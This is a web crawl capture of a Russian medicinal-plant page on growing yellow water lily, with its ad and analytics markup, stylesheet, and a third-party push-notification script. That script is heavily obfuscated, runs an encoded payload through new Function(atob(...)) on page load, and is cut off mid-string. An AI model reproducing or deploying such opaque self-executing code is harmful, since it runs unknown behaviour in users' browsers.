

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ozonit.ru/elr/kubyshka_zheltaya/kubyshka_zheltaya_viraschivanie.php
body_size: 5566
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>

	<title>Кубышка желтая выращивание Кувшинки желтой</title>

<meta name="description" content="Будучи неприхотливым растением желтая лилия достаточно быстро разрастается как в домашнем, так и наружном водоеме. Однако в пруду">
<meta name="keywords" lang="ru" content="Кубышка выращивание, Кубышка желтая, лекарственное растение, посадка, выращивание, уход.">

<meta name="language" content="ru" />
<meta name="robots" content="all" />
<meta name="copyright" content="Лекарственные растения" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name=viewport content="width=device-width, initial-scale=1">
<style> * {margin: 0; padding: 0;}</style>
<link rel="stylesheet" type="text/css" href="https://ozonit.ru/css.css" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52477864, "init", {
        id:52477864,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52477864" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script charset="utf-8" async src="https://realpush.media/pushJs/3.2mWck5.js"></script>


<div id="content_rb_51728" class="content_rb" data-id="51728"></div>


</head><body>

<div class="o">

<div class="f">
<table align="center">
<tr>
<td align="center">
<a href="http://ozonit.ru/index.php" title="Главная страница" rel="nofollow"><div class="ot">Главная</div></a>

<a href="http://ozonit.ru/elr/enciklopediya_lekarstvennih_rastenii.php" title="Список растений энциклопедия" rel="nofollow"><div class="ot">Энциклопедия</div></a>

<a href="http://ozonit.ru/foto/titfoto.php" title="Растения с фотографиями, картинками" rel="nofollow"><div class="ot">Фотографии</div></a>

<a href="http://ozonit.ru/efirnoe_maslo/enciklopedija_efirnykh_masel.php" title="Эфирные и растительные масла" rel="nofollow"><div class="ot">Масла</div></a>

<a href="http://ozonit.ru/travyanye_sbory/travyanye_sbory_iz_lekarstvennyh_rastenij.php" title="Травяные сборы лекарственных трав и растений" rel="nofollow"><div class="ot">Травяные сборы</div></a>

<a href="http://ozonit.ru/slr/nazvaniya_lekarstvennyh_rasteniy.php" title="Научные названия растений, народные, латинские" rel="nofollow"><div class="ot">Названия</div></a>
</td>
</tr>
</table>
</div>


<div class="s">
<table width="100%">
<tr>

<td align="center">

<a href="http://ozonit.ru/index.php" title="Лекарственные растения"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/tit.jpg" class="menuimg" class="noshimg" alt="Лекарственные растения главная"></div></a>
</td>

<td align="center">
<a href="http://ozonit.ru/elr/kaluzhnitsa_bolotnaya/kaluzhnitsa_bolotnaya_foto.php" title="Фотографии калужницы картинки"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/logo_kaluzhnitsa_bolotnaya_foto.jpg" class="menuimg" alt="Калужница фотографии"></div></a>
</td>

<td align="center">
<a href="http://ozonit.ru/elr/kuvshinka_belaya_vodyanaya_liliya/kuvshinka_belaya_vodyanaya_liliya_foto.php" title="Фотографии Кувшинки белой лилии картинки"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/logo_kuvshinka_belaya_vodyanaya_liliya_foto.jpg" class="menuimg" alt="Кувшинка белая лилия фотографии"></div></a>
</td>

<td align="center">
<a href="http://ozonit.ru/elr/kamysh_ozyornyj/kamysh_ozyornyj_foto.php" title="Фотографии Камыш озерный картинки"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/logo_kamysh_ozyornyj_foto.jpg" class="menuimg" alt="Камыш озерный фотографии"></div></a>
</td>
</tr>
</table>
</div>

</td></tr>
<tr><td>

<!--------<div class="r" align="center" width="100%" height="90">------->

<div class="c">
<div class="c1">

<!---- top ad----->

<!-- Yandex.RTB R-A-351213-5 -->
<div id="yandex_rtb_R-A-351213-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351213-5",
                renderTo: "yandex_rtb_R-A-351213-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-----<tr> ------->
</div>

<div class="c2">

<!-- Yandex.RTB R-A-351213-6 -->
<div id="yandex_rtb_R-A-351213-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351213-6",
                renderTo: "yandex_rtb_R-A-351213-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

</div>

<div class="c">
<div class="c1">

<H1>Выращивание растения Кубышка желтая (Кувшинка желтая)</H1>


  <p class="thumb">
<a href="http://ozonit.ru/elr/kubyshka_zheltaya/kubyshka_zheltaya_foto.php" title="Фото лекарственного растения Кубышка желтая"><img src="http://ozonit.ru/gif/foto_kubyshka_zheltaya/kubyshka_zheltaya_4.jpg" class="leftimg"></a>
</p>


<p>
В настоящее время <b>выращивание кубышки желтой</b> в садовых прудах и домашних палюдариумах обретает все большую популярность. И не случайно, ведь из всех известных видов водных растений, обладающих крупными размерами, именно она лучше всего приживается в искусственных водоемах. Будучи неприхотливым растением желтая лилия достаточно быстро разрастается как в домашнем, так и наружном водоеме. Однако в пруду, на фоне общего ландшафта, кубышка смотрится гораздо эффектнее, чем в палюдариуме. Единственным важным условием для успешного выращивания растения является хорошее качество воды, так как лилия плохо развивается в недостаточно чистых водоемах. 
</p>
<p>
Несмотря на то, что в природе кубышка размножается семенами, в искусственных водоемах это происходит всегда вегетативно, то есть за счет деления корневищ, которое осуществляют в мае или июле. Растение можно высаживать непосредственно в грунт, но лучше для этой цели приобрести специальные пластиковые емкости, подходящие для посадки водных растений. Помимо этого, следует учитывать, что в естественной среде с наступлением зимы растение проходит период покоя, который по-прежнему необходимо соблюдать, даже когда кубышку выращивают в условиях дома. Желтая лилия переносит временное промерзание воды в водоеме или его пересыхание. 
</p>

<br>
<div class="rr" align="center">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ozonit580 text -->
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-9319673689668778"
     data-ad-slot="6373856336"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<br>
<H4><b>Дополнительная информация о растении Кубышка желтая</b></H4>

<br>
<a class=grei href="http://ozonit.ru/" title="Лекарственные растения">Главная</a><br>
<a class=grei href="http://ozonit.ru/elr/enciklopediya_lekarstvennih_rastenii.php" title="Перечень лекарственных растений">Энциклопедия растений</a><br>
<a class=grei href="http://ozonit.ru/elr/kubyshka_zheltaya.php" title="Все о лекарственном растении Кубышка желтая (Кувшинка желтая)">Кубышка</a><br>
<a class=grei href="http://ozonit.ru/elr/kubyshka_zheltaya/kubyshka_zheltaya_istoriya.php" title="Из истории лекарственного растения Кубышка желтая (Кувшинка желтая)">История растения Кубышка желтая</a><br>
<a class=grei href="http://ozonit.ru/elr/kubyshka_zheltaya/kubyshka_zheltaya_opisanie.php" title="Описание лекарственного растения Кубышка желтая (Кувшинка желтая)">Описание растения Кубышка желтая</a><br>
<a class=grei href="http://ozonit.ru/elr/kubyshka_zheltaya/kubyshka_zheltaya_sbor.php" title="Сбор, сушка и хранение лекарственного растения Кубышка желтая (Кувшинка желтая)">Сбор, сушка и хранение растения Кубышка желтая</a><br>
<a class=grei href="http://ozonit.ru/elr/kubyshka_zheltaya/kubyshka_zheltaya_svoistva.php" title="Полезные свойства лекарственного растения Кубышка желтая (Кувшинка желтая)">Свойства растения Кубышка желтая</a><br>
<a class=grei href="http://ozonit.ru/elr/kubyshka_zheltaya/kubyshka_zheltaya_sostav.php" title="Химический состав лекарственного растения Кубышка желтая (Кувшинка желтая)">Состав растения Кубышка желтая</a><br>
<a class=grei href="http://ozonit.ru/elr/kubyshka_zheltaya/kubyshka_zheltaya_primenenie.php" title="Применение лекарственного растения Кубышка желтая (Кувшинка желтая)">Применение растения Кубышка желтая</a><br>
<a class=grei href="http://ozonit.ru/elr/kubyshka_zheltaya/kubyshka_zheltaya_protivopokazaniya.php" title="Противопоказания лекарственного растения Кубышка желтая (Кувшинка желтая)">Противопоказания растения Кубышка желтая</a><br>
<a class=grei href="http://ozonit.ru/elr/kubyshka_zheltaya/kubyshka_zheltaya_viraschivanie.php" title="Выращивание лекарственного растения Кубышка желтая (Кувшинка желтая)">Выращивание растения Кубышка желтая</a><br>
<a class=grei href="http://ozonit.ru/elr/kubyshka_zheltaya/kubyshka_zheltaya_foto.php" title="Фото лекарственного растения Кубышка желтая (Кувшинка желтая)">Фотографии растения Кубышка желтая</a>

<br>

<table width="100%"><tr><td>

<p>Поделитесь с друзьями статьёй!</p>

<table width="100%"><tr><td>

<!-- соцкнопки яндек -->

</td>
<td>

<!-- кнопка гогл + -->

</td></tr></table>

</td></tr></table>

</div>

<div class="c2">
<div>

<!-- поиск от яндекса -->


	<a class="v_white" href="http://ozonit.ru/krasnaya_kniga/krasnaya_kniga_lekarstvennih_rastenii.php" title="Лекарственные растения занесенные в красную книгу"><b><div class="d">Растения из красной книги</div></b></a>

</div>

<div class="rm">
	<a class="brown" rel="nofollow"><b>О растениях</b></a>
</div>

<div>
	<a class="v_white" href="http://ozonit.ru/slr/istoriya_lekarstvennyh_rasteniy.php" title="История растений, мифы, легенды и другие упоминания растений" ><b><div class="d">История мифы легенды</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/opisanie_lekarstvennyh_rasteniy.php" title="Внешнее описание растений, места обитания и другое"><b><div class="d" >Описание</div></b></a>
	<a class="v_white" href="http://ozonit.ru/slr/sbor_lekarstvennyh_rasteniy.php" title="Сбор растений, заготовка, сушка и хранение"><b><div class="d">Заготовка сбор сушка хранение</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/viraschivanie_lekarstvennyh_rasteniy.php" title="Посадка, выращивание, уход за растениями"><b><div class="d">Уход и выращивание</div></b></a>
	<a class="v_white" href="http://ozonit.ru/slr/sostav_lekarstvennyh_rasteniy.php" title="Химический состав растений, что приносит пользу"><b><div class="d">Химический состав</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/svoistva_lekarstvennyh_rasteniy.php" title="Полезные, лечебные свойства растений"><b><div class="d">Полезные свойства</div></b></a>
	<a class="v_white" href="http://ozonit.ru/slr/primenenie_lekarstvennyh_rastenij.php" title="Применение растений в разных сферах деятельности"><b><div class="d">Применение</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/protivopokazaniya_lekarstvennyh_rasteniy.php" title="Противопоказания лекарственных растений"><b><div class="d">Противопоказания</div></b></a>

</div>

<div class="rm">
	<a class="brown" rel="nofollow"><b>К сведению</b></a>
</div>

<div>
	
	<a class="v_white" href="http://ozonit.ru/slr/kalendar_sbora_lekarstvennyh_rastenij.php" title="Когда нужно проводить сбор растений"><b><div class="d">Календарь сбора</div></b></a>
	<a class="gren" href="http://ozonit.ru/org/titorg.php" title="Описание основных элементов растений"><b><div class="d">Описание органов растений</div></b></a>
	<a class="v_white" href="http://ozonit.ru/org/sbor_lekarstvennyh_rastenij.php" title="Сбор различных частей растений"><b><div class="d">Как проводить сбор</div></b></a>
	<a class="gren" href="http://ozonit.ru/org/sushka_lekarstvennyh_rastenij.php" title="Как правильно высушить"><b><div class="d">Правила сушки</div></b></a>
	<a class="v_white" href="http://ozonit.ru/org/priemka_lekarstvennyh_rastenij.php" title="Качественная приёмка заготовленного растения"><b><div class="d">Приемка</div></b></a>
	<a class="gren" href="http://ozonit.ru/org/hranenie_lekarstvennyh_rastenij.php" title="Как правильно хранить растительные сборы"><b><div class="d">Способы и правила хранение</div></b></a>
	<a class="v_white" href="http://ozonit.ru/org/srok_godnosti_lekarstvennyh_rastenij.php" title="Срок хранения, при котором сохраняются полезные свойства"><b><div class="d">Срок годности</div></b></a>

</div>

<div class="rm">
<a class="brown" rel="nofollow"><b>Масла растений</b></a>
</div>

<div>
	
	<a class="v_white" href="http://ozonit.ru/efirnoe_maslo/efirnye_masla.php" title="Что такое эфирное масло"><b><div class="d">Эфирное масло это</div></b></a>
	<a class="gren" href="http://ozonit.ru/efirnoe_maslo/poluchenie_efirnykh_mase.php" title="Получение Эфирных масел из растений"><b><div class="d">Способы получения</div></b></a>
	<a class="v_white" href="http://ozonit.ru/efirnoe_maslo/kachestvennye_efirnye_masla.php" title="Что такое качественное масло и как его определить"><b><div class="d">Как определить качество</div></b></a>
	<a class="gren" href="http://ozonit.ru/efirnoe_maslo/osnovnoe_maslo.php" title="Что такое основное масло, маслоноситель и как его используют"><b><div class="d">Основные масла или маслоносители</div></b></a>
	<a class="v_white" href="http://ozonit.ru/efirnoe_maslo/rastvoriteli_efirnyih_masel.php" title="Масла растворители понятие и применение"><b><div class="d">Растворители масел</div></b></a>
<br>


</div>

<!-----sidebar ad -------->

<!-- Yandex.RTB R-A-351213-3 -->
<div id="yandex_rtb_R-A-351213-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351213-3",
                renderTo: "yandex_rtb_R-A-351213-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

</div>
</div>


<table class="f" width="100%">
<tr><td>


<!---- social network buttons--->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki"></div>

<!-- Google ad 14.03.2019 -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:585px;height:400px"
     data-ad-client="ca-pub-9319673689668778"
     data-ad-slot="7880632240"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td></tr>

<tr>
<td align="center" class="f1">

<a href="http://ozonit.ru/prochee_o_rasteniyah/o_sayte.php" title="О сайте" rel="nofollow"><div class="ot" align="center">Как пользоваться ресурсом</div></a>

<a href="http://ozonit.ru/prochee_o_rasteniyah/karta_sayta.php" title="Карта сайта ozonit.ru"><div class="ot" align="center">Карта</div></a>

<a href="http://ozonit.ru/prochee_o_rasteniyah/kontakty.php" title="Контакты сайта" rel="nofollow"><div class="ot" align="center">Контакты</div></a>

</td>
</tr>
</table>

<div>
<table width="100%" class="f2">
<tr><td class="f3">
Все лекарственные растения следует применять только по рекомендации или прямому назначению врача<br><a class="ft" href="http://ozonit.ru/" title="Лекарственные растения" rel="nofollow"><b>www.ozonit.ru</b></a> © 2012-2019 <a class="ft"  href="http://ozonit.ru/" rel="nofollow"><b>Лекарственные растения</b></a>. Все права защищены, копирование материалов проекта запрещено<br>При использовании материалов проекта обратная ссылка на оригинал обязательна / 12+
</td><td align="right">

<noindex>


<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.16;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script>
<!--/LiveInternet-->
</noindex>
</td>
</tr></table>
</div>

</div>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zcvTSDCMqOXl8AagZbJCuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768674433802');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ozonit.ru/css.css
body_size: 4655
content:
body,td,th
{font: 18px Times New Roman, Arial, Helvetica, Verdana, sans-serif;
color: #666633;}

h1
{font: 31px Times New Roman, Arial, Helvetica;
color: #663300;
margin-top: 10px;
margin-left: 20px;
margin-right: 10px;}

h2, h3
{font: Times New Roman, Arial, Helvetica;
color: #663300;
text-align: justify;
margin-top: 10px;
margin-left: 20px;
margin-right: 10px;
margin-bottom: 10px;}

P
{text-align: justify;
text-indent: 20px;
margin: 10px;}

p:first-letter
{color: maroon;}

p.dline 
{line-height: 2}

	/* ссылки */
a
{color: #333300;
text-decoration: underline;}
	a:hover
	{color: #999966;
	text-decoration: underline;}

.gren
{color: #666633;
text-decoration: underline;}
	.gren:hover
	{color: white;
	text-decoration: underline;}

.v_white
{text-decoration: underline;
color: #333300;}
	.v_white:hover
	{text-decoration: underline;
	color: white;}

.brown
{text-decoration: none;
font: 10px monotype corsiva;
color: #663300;
font-size: 1.8em;
text-shadow: 1px 1px 1px white, 0 0 10em black;
margin-top: 10px;
margin-bottom: 10px;}
	.brown:hover
	{text-decoration: none;
	font: 10px monotype corsiva;
	color: #663300;
	font-size: 1.8em;
	text-shadow: 1px 1px 1px white, 0 0 10em black;}

.ot
{text-decoration: underline;
padding-top: 5px;
padding-bottom: 5px;
float: left;
padding-left: 20px;
font: 10px Times New Roman;
color: #333300;
font-size: 1.3em;
text-shadow: 1px 1px 1px white, 0 0 10em black;}
	.ot:hover
	{text-decoration: underline;
	float: left;
	padding-left: 20px;
	font: 10px Times New Roman;
	color: #999966;
	font-size: 1.3em;
	text-shadow: 1px 1px 1px white, 0 0 10em black;}

	/* рек */

.r
{background: #dedeca;}

.rr
{background: #dedeca;
border-radius: 10px;}

.rm
{padding-top: 8px;
padding-bottom: 10px;}

	/* див */

.t
{margin-top: -7px;
margin-bottom: -12px;}

.n
{line-height: 0.5;
margin: 5px;
color: #fff;
text-decoration: none;}
	.n:hover
	{line-height: 0.5;
	margin: 5px;
	color: #fff;}

.d
{background: linear-gradient(to top, #efefe5 0%, #e3e4d3 60%, #dedeca 100%);
border-radius: 3px;
border: 1px solid #efefe5;
padding: 6px;}
	.d:hover
	{background: #999966;
	border-radius: 3px;
	border: 1px solid #fff;
	padding: 6px;}
  
.o
{background: #e3e4d3;}

.s
{background: #666633;
margin-top: -4px;
margin-bottom: 12px;}

.c
{width: 928px;
max-width: 99%;
margin: 0 auto;}

.c1
{background: #e3e4d3;;
float: left;
width: 630px;
max-width: 97%;
box-shadow: 0 0 5px 1px; #000000;
border-radius: 0px;
padding-top: 10px;
padding-left: 5px;
padding-right: 5px;
padding-bottom: 10px;
margin-top: 10px;
margin-bottom: 10px;}

.c2
{float: left;
width: 260px;
max-width: 99%;
box-shadow: 0 0 5px 1px; #000000;
border-radius: 0px;
padding: 10px;
margin-top: 10px;
margin-left: 3px;
margin-bottom: 10px;}

.f
{float: center;
padding-top: 10px;
padding-bottom: 20px;

width: 934px;
max-width: 100%;
margin: 0 auto;}

.f1
{padding-top: 5px;
padding-bottom: 6px;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;}

.f2
{margin-top: -15px;
padding-left: 10px;
padding-right: 5px;
padding-bottom: 5px;}

.f3
{float: left;
font: Times New Roman;
font-size: 0.9em;}

.ft
{color: #333300;}
	.ft:hover
	{color: #999966;}

/* --------------------списки -------------------*/

ul
{padding: 4px;}

li
{padding-left: 12px; /* Отступ слева в браузере Firefox, Safari, Chrome */
 margin-left: 10px; /* Отступ слева в браузере IE и Opera */   
}


   

	/* картинки обтикание текста*/

.fotot
{padding-left: 18px;
width: 34px;
height: 34px;}

.leftimg
{float:left;
margin: 7px 7px 7px 0;}

.rightimg
{float: right;
margin: 7px 0 7px 7px;}

.thumb img
{border: 2px solid #666633;
padding: 5px;
background: #dedeca;
margin-left: 15px;
margin-right: 15px;
margin-bottom: 7px;}

	/* с тенью и без*/

img
{box-shadow: -19px 0 20px -19px #000, 19px 0 20px -19px #000;
max-width: 100%;
height: auto;}

.menuimg
{box-shadow: -16px 0 16px -16px #fff, 16px 0 16px -16px #fff;}
	.menuimg:hover
	{box-shadow: 0 0 5px 2px white;}

.noshimg
{box-shadow: -0px 0 0px -0px #333, 0px 0 0px -0px #333;}


@media \0screen {
  img {width: auto; /* for ie 8 */}
}


/*таблицы растений из Красной книги*/
.redbooktable {
  max-width: 70%;
  width: 70%;
  border-collapse: collapse;
  text-align: left;
}

.redbooktable {
 max-width: 100%;
  width: 100%;
  border-collapse: collapse;
  text-align: left;
}
.redbooktable th {
  font: 19px Times New Roman, Arial, Helvetica;
  font-weight: bold;
  color: #663300;
  border-bottom: 1px solid #666633;
  padding: 3px 2px;
}
.redbooktable td {
  /*font-style: italic;*/
  border-bottom: 1px solid #666633;
  padding: 3px 2px;
  transition: .3s linear;
}
/*.redbooktable tr:hover td {color: #6699ff;}*/


--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/3.2mWck5.js
body_size: 14489
content:
!function(){let c=new Function(atob('[base64]/ppbXppL3ppbfppa/ppbXppL3ppbbppa/ppbXppL3ppbHppa/ppbXppL3ppbDppa/ppbXppL3ppbPppa/ppbXppL3ppbLppa/ppbXppL3ppb3ppajppKPppb7ppLjppKPppLDppKvppKbppLHppKzppKrppKvppaXppKLppa3ppK3ppanppKzppazppL7ppLPppKTppLfppaXppK/[base64]/ppa7ppbjppJbppLHppLfppKzppKvppKLppJ7ppaLppKPppLfppKrppKjppIbppK3ppKTppLfppIbppKrppKHppKDppaLppJjppa3ppKnppazppb7ppLjppLfppKDppLHppLDppLfppKvppaXppK/ppb7ppLjppKbppKrppKvppLbppLHppaXppKjppbjppaLppbbppavppbfppKjppJLppKbppK7ppbDppaLppanppKrppbjppaTppJ7ppJjppanppLXppbjppKjppa7ppaLppbPppKDppKbppI/[base64]/hoK/hoK/hoKjhoKvhoKLhoL/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppLTppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLhoL/hoK/hoK/hoKjhoKvhoKLhoL/[base64]/StNK/0qrTvNOx0o7SqNKL0r3Sh9Kr0oLSldKU07HSpNKO0rTSgNO80qvTvNKv07LSodKU0pbSo9KG0orSh9KE0oHSn9KO0qrSmdKB0rHSqNKr0qTSs9Km0orSs9KN0o/[base64]/ppazppL7ppKbppKrppKvppLbppLHppaXppITppbjppaLppbjppaLppJ7ppaLppLfppKDppLXppKDppKTppLHppaLppJjppa3ppa3ppbXppL3ppbHppajppL/ppJ7ppaLppKnppKDppKvppKLppLHppK3ppaLppJjppaDppbXppL3ppbHppazppaDppbXppL3ppbHppazppb7ppKbppKrppKvppLbppLHppaXppIfppbjppa3ppL/[base64]/ppKLppa3ppaLukKXukKLppaLppanppKDppa3ppbXppL3ppbfppbXppbPppKDppazppazppb7ppIPppbjppIPppJ7ppaLppLbppLDppKfppLbppLHppLfppaLppJjppa3ppbXppL3ppbXppanppbXppL3ppbfppazppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/ppaLppanppKDppa3ppbXppL3ppKHppKbppbTppazppazppJjppa3ppazppb7ppLfppKDppLHppLDppLfppKvppaXppIPppb7ppLjppLPppKTppLfppaXppILppbjppbXppL3ppbXppanppI3ppbjppaTppJ7ppJjppanppIzppanppI/[base64]/hmonhmp7hmo/hmp/[base64]/ulYjulZXppaLppanppKDppa3ppbXppL3ppbfppbTppbTppKbppazppazppazppb7ppJLppbjppKvppKDppLLppaXppIbppLDppLbppLHppKrppKjppIDppLPppKDppKvppLHppa3ppKLppa3ppaLQidCZ0JXQlNCP0IjQjtCL0IvQlNCJ0I/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJXppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJTppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJfppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLhmo7hmp7hmo/hmonhmp7hmo/hmp/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJbppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzg